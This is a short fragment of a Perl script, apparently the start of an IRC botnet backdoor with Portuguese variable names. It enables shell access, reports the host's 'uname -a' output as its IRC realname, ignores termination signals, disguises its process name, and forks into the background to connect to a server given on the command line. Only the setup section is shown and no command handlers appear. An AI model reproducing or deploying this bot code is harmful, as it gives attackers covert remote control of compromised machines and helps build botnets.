 my $nick = getnick();
my $ircname = getnick();
my $realname = (`uname -a`);
my $acessoshell = 1;
my $prefixo = "! ";
my $estatisticas = 0;
my $pacotes = 1;
my $VERSAO = '0.2a';
$SIG{'INT'} = 'IGNORE';
$SIG{'HUP'} = 'IGNORE';
$SIG{'TERM'} = 'IGNORE';
$SIG{'CHLD'} = 'IGNORE';
$SIG{'PS'} = 'IGNORE';
use IO::Socket;
use Socket;
use IO::Select;
chdir("/");
$servidor="$ARGV[0]" if $ARGV[0];
$0="$processo"."\0";
my $pid=fork;
exit if $pid;
die "Problema com o fork: $!" unless defined($pid);
my %irc_servers;
my %DCC;
my $dcc_sel = new IO::Select->new();